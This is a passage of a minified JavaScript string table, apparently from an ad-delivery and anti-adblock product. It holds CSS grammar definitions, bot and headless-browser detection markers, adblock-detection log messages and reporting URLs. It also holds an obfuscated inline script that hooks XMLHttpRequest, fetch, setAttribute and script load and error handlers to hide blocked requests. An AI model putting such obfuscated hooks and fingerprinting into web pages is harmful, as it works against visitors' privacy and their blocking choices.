<calc-sum>#{3} )","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","child","string","isGecko","width-equal-or-greater-than","skewX( [<angle>|<zero>] )","text_ads","marker-start"," used missed syntax definition ","none|[fill|fill-opacity|stroke|stroke-opacity]#","align-items","Ratio","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<custom-ident> : <integer>+ ;","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","isVisibleElement",'" is a required argument.',"XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","cefsharp","getParameter","urlParse","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","shouldStorageWaitForTcf","none|<track-list>|<auto-track-list>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","dable","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<easing-function>#","</pre>","String_replace","text-ad-links","Yml4cXJod245emptNTRvMTJmZTBz","Parse error: ","sent","skipWs","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]"," requestBids.before hook: ","isRemoved","normal|<number>|<length>|<percentage>","encodedBodySize","navigator.webdriver is undefined","pageview","cssWideKeywordsSyntax","action","createElement","Blocked prebid request error for ","Node_baseURI","_mappings","AS-ENCODED-VAL","isOriginalCmpBlocked","open","em1wYw==","blur( <length> )","<'left'>","https://ad-delivery.net/px.gif?ch=1","<length-percentage>|<flex>|min-content|max-content|auto","firefox_etp_enabled","script_onerror","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","compact","fo2nsdf","em5iZw==","CDC-token","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<line-width>","enums","window.Notification is undefined","forEach","<url>+","addType_","isSafari","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","maxViewportWidth","[shorter|longer|increasing|decreasing] hue","<outline-radius>","frameScript","<relative-real-selector>#","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","nextSibling","[<length>|<number>]{1,4}","title (english only)","khz","https://content-loader.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","ZWhvcg==","cache_is_blocking_acceptable_ads","@@toPrimitive must return a primitive value.","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","` should not contain a prelude","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Scheduler Terminated with unexpected non-error instance: ","image( <image-tags>? [<image-src>? , <color>?]! )","systemLanguage","saturate( <number-percentage> )","<'opacity'>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","is_original_cmp_blocked","body","line","Profile","status","none|capitalize|uppercase|lowercase|full-width|full-size-kana","translate3d( <length-percentage> , <length-percentage> , <length> )","<'border-top-width'>","url-path-equal","String or url() is expected","Node_insertBefore","Unknown field `","sdk_version","consumeUntilExclamationMarkOrSemicolon","cssText","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","findValueFragments","Must be between 0 and 63: ","leaveAdInterestGroup","Url or Function is expected","__phantomas","some","job","units","cef","HTMLStyleElement","element out of viewable window","[recoverTcfCMP] start","<mf-plain>|<mf-boolean>|<mf-range>","matched","none|<transform-list>","replaceSync",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"resource","getWrapper","rotateY( [<angle>|<zero>] )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__nightmare","lines","__webdriverFunc","adshield_apply","block|inline|x|y","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","nightmare","[proportional-nums|tabular-nums]","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Multiplier","<length>{1,2}","from-image|<angle>|[<angle>? flip]","no purpose 1 consent","lvh","column","]-token","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","element-not-selector","consumeFunctionName","startColumn","last_bfa_at","/analytics?host=","Plus sign","VENDOR","TkduRThhX3kuRmpZTz00dzNdcDc=","error","s.amazon-adsystem.com","<media-in-parens> [and <media-in-parens>]+","getEvents","[auto|<length-percentage>]{1,4}","and","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","matchDeclaration"," not an object","[none|<dashed-ident>]#","recover_cmp_region","[Profile Handler]","ndtvprofit.com","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","evalLength","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","at-keyword-token","window.top.confiant.services().onASTAdLoad","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<single-animation-composition>#","scope","dmtkcw==","originalUrl","https://ad-delivery.net/px.gif?ch=2","headless_chrome","ad01","window.external is undefined","dotted|solid|space|<string>","trim","return this","normal|italic|oblique <angle>{0,2}","&id=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","entries","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Dimension","<'inset-block-start'>","_blank","abc","normal|reset|<number>|<percentage>","scrollY","checkAtrulePrelude","childNodes","numeric-only|allow-keywords","as_domain","isAbsolute","offsetAndType","<single-transition>#","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","tag","Hex digit or question mark is expected",";<\/script></head></html>","decorate","/prebid.js","toLog","reserved1Output","viewport_document","HTMLTemplateElement","<declaration>","9999","recover_cmp_active","Terminate - profile not found","navigator","ClassSelector","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<geometry-box>#","givt_detected","element-invisible-selector","setSource","adblock_circumvent_score","contentAreaSelectors","tokenBefore","inventory_id","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","initLogUploadHandler","<urange>#","stroke","replaceState","getOwnPropertyDescriptor","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","process","translateX( <length-percentage> )","player","<visual-box>||<length [0,∞]>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values."," node type","limit","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","wdioElectron","<media-query-list>","<box>|margin-box","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]"," used broken syntax definition ","open-quote|close-quote|no-open-quote|no-close-quote","originalHostname","<compositing-operator>#","Bad syntax","random","Failed to get key from: ","matrix3d( <number>#{16} )","__replaced","<supports-condition>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","/adsid/integrator.js","didomi","[Bot] bot detected, botKind=","contentWindow","https://fb.css-load.com","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<box>|border|padding|content]#","documentElementKeys","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Type","invalid protect-id length: ","toLowerCase","throw new Error();","AttributeSelector","iframe","is_ads_blocked","[auto|reverse]||<angle>","removeEventListener","defineOutOfPageSlot","isAdBlockerDetected","botKind","que","originalLine","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'text-emphasis-style'>||<'text-emphasis-color'>","j7p.jp","<html><head></head><body></body></html>","window.as_location","slotRenderEnded","/cou/api_reco.php","No element indexed by ","doctype","Invalid base64 digit: ","textContent","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<number>|<percentage>|none","<integer>|auto","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","parseContext","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Unknown type: ","ACK","redirected","webkitResolveLocalFileSystemURL","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","pow( <calc-sum> , <calc-sum> )","googletag cmd unshift failed : ","appendScriptElementAsync","[AdBlockDetector] Snippet adblock detected","normal|[<string> <number>]#","mode","gecko","abTest","PerformanceResourceTiming","fromSetString","List<","solid|double|dotted|dashed|wavy","TypeSelector","-webkit-calc(","[recoverTcfCMP] __tcfloaded_cache set. Value: ","adUnits","[<length-percentage>|top|center|bottom]#","classList","anonymous","findAll","thatgossip.com","<percentage>","__uspapiLocator","normal|auto|<position>","request_id","toStringTag","property","PerformanceEntry","!self","reject","CSSStyleSheet","addProperty_","linear|radial","as_","auto|none|preserve-parent-color","tokenStart","GeneralEnclosed","HTMLIFrameElement_contentWindow","[<integer [0,∞]> <absolute-color-base>]#","useragent","HEAD","domain switch: no src attribute","allocateCursor","consumeUntilSemicolonIncluded","__webdriver_evaluate","lookupOffsetNonSC","__tcfloaded_cache","getSlotId","Missed `structure` field in `","counters( <counter-name> , <string> , <counter-style>? )","BotDetector.detect can't be called before BotDetector.collect","` in `","parseSourceMapInput","Percent sign is expected","-moz-calc(","blocking_acceptable_ads","atan2( <calc-sum> , <calc-sum> )","<length>","onParseError","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","elapsed_time_ms","[<integer>&&<symbol>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","toJSON","'.' <ident-token>","name","light-dark( <color> , <color> )","not","freestar",".pages.dev","` should contain a prelude","style","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Element_getAttribute","<predefined-rgb> [<number>|<percentage>|none]{3}","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Module","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","basename","_top","languages","flex","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rotateX( [<angle>|<zero>] )","samsungbrowser","stringify","as_logs","eatIdent","light|dark|<integer [0,∞]>","77cjagyo","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","content-box|padding-box|border-box","[auto|block|swap|fallback|optional]","layer(","isEncodedUrl","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","margin: 0; padding: 0;","__fxdriver_unwrapped","eat","createContextualFragment","Navigator","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","reduce","uBO:","writeln","Selector is expected","blockIVT","element","splice","SharedWorker","../","auto|from-font|<length>|<percentage>","cqh","findIndex","PTZhMEc+UE9vMzdudj94JjFgXTJ0"," > div { justify-content:center; } #","auto|all|none","10SYwFpm",'":", ',"opts","border","before doesn't belong to list","output","Unknown at-rule","https://report.ad-shield.cc/","mimeTypesConsistent","url-not-matched","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","i|s","script:","reset","sequentum","selenium-evaluate","<feature-value-block>+","whale","searchParams","fundingchoices","import","webkitSpeechGrammar","remove","><head><script>","<masking-mode>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","flow|flow-root|table|flex|grid|ruby","phantomjs","setSourceContent","normal|text|emoji|unicode","*[id]","[<ident-token>|'*']? '|'","auto|normal|active|inactive|disabled","exports","content|<'width'>","recovery_started","nearest|up|down|to-zero","gpt-ima","Integer is expected","[auto|<length-percentage>]{1,2}","title","0d677ebc-1f69-4f65-bda7-2e402eb202d5","inventoryId","<'margin-left'>{1,2}","Expect a number","hashchange","[AdBlockDetector] page unloaded while checking acceptable ads target ","<'width'>","getPropertyValue","MatchOnceBuffer","window.PluginArray is undefined","<font-weight-absolute>{1,2}","lvmin","requestBids","none|[weight||style||small-caps||position]","addConnectionHandler","charAt","[common-ligatures|no-common-ligatures]","':' <ident-token>|':' <function-token> <any-value> ')'","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","baseUrl","fill|contain|cover|none|scale-down","fxios/","appendData","is_brave","undefined","auto|smooth","img_","start|end|center|stretch","auth","NmFreWhvcjgwbTM3c2xmdzF2eHA=","setImmediate","notificationPermissions signal unexpected behaviour","step-start|step-end|steps( <integer> [, <step-position>]? )","eWJmcQ==","rotateZ( [<angle>|<zero>] )","<'inset-inline-start'>",") error","url-token","gamezop.com","location","as_didomi_cmp_id","mozInnerScreenX","_array","https://css-load.com","start|middle|end","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","repeat|no-repeat|space|round","normal|[light|dark|<custom-ident>]+&&only?","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<length>","followColorScheme","HTMLCanvasElement.getContext is not a function","'[' <custom-ident>* ']'","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<number [1,∞]>","match","descriptors","height-equal-or-less-than","http:","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","getAtrule","<number>|<percentage>","dpcm","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","auto|none|scrollbar|-ms-autohiding-scrollbar","Combinator","sin( <calc-sum> )","declaration","window.process is","isLoaded","getContext","slice","cursor","skip","isParentsDisplayNone","pop","Script","start|center|end|justify","intervalId","Terminate - empty profile","initMain","none|always|column|page|spread","responseType","shouldRemoveByUrl","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","tagNameFilter","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","ghi","cooktoria.com","cache_isbot","lastIndexOf","<relative-selector>#","read-only|read-write|read-write-plaintext-only","domain switch: ignore","beforeHtml","Terminate - not registered in db","MatchGraph","token","[block|inline|x|y]#","single|multiple","dvmin","$chrome_asyncScriptInfo","plugins","SyntaxReferenceError","<image>|<color>","isDelim","webkitMediaStream"," or hex digit","cap","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","forEachToken","data-owner","term","Mesa OffScreen","window.top.document.domain;","emit","has","<calc-product> [['+'|'-'] <calc-product>]*","<ident-token> : <declaration-value>? ['!' important]?","join",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<line-style>","__webdriver_unwrapped","element-selector","<percentage>|<length>|<number>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<frequency>|<percentage>","cmd","general-enclosed","replacingPlaceholders","[<box>|border|padding|content|text]#","[clip|ellipsis|<string>]{1,2}","visit","start|end|center|justify|distribute|stretch","<string>|<custom-ident>+","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","firstChild","none|<filter-function-list>","<pseudo-page>+|<ident> <pseudo-page>*","<ident>|<function-token> <any-value> )","ellipse( [<shape-radius>{2}]? [at <position>]? )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","cmVzZXJ2ZWQx","applyTo","api.ootoo.co.kr","auto|start|end|left|right|center|justify","FIRST_ORDERED_NODE_TYPE","consume","[row|column]||dense","head","__webdriver_script_function","as_backgroundColor","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","clearInterval","adblock_fingerprint","none|auto|<percentage>","element-visible-selector","[Bot] bot UA detected, ua=","parseWithFallback","loc","[historical-ligatures|no-historical-ligatures]","<number [0,1]>","attributionsrc","HTMLMetaElement","/negotiate/script-set-value","slot","auto||<ratio>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","okNetworkStatusCodes",";<\/script>","<counter-style-name>|symbols( )","generate","computeSourceURL","fonts.googleapis.com","__webdriver_script_fn","auto|none","baseURI","statusText","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","getVersion","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","target-counters( 